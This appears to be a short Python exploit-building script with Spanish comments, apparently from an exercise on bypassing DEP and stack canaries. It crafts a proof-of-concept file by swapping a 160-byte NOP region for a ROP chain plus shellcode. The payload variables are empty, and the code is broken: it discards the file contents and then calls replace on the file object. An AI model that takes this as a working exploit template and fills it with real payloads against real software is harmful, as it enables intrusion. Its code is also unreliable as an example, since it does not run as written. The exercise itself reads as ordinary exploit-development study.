 esquema.py
DEP.py NO_DEP\script.py DEP\script.py NO_DEP.py CANARY_DEP.py esquema.py
a=open("POC2.ty+", "rb")
a.read()
a.close()
rop=""
shellcode=""
# En la variable a tenemos los bytes del archivo leido
# fruta debe tener el mismo largo que la zona de 90s que puse en el archivo
# para que lo halle y lo reemplace.
fruta = rop + shellcode +(160 -len(rop + shellcode)) *("A")
#reemplazamos los 160 bytes 90 por mi fruta de 160 de largo
a= a.replace(160 * "\x90", fruta)
#guardamos el archivo final con el ROP mas SHELLCODE
b=open("POCFINAL.ty+", "wb")
b.write(a)
b.close()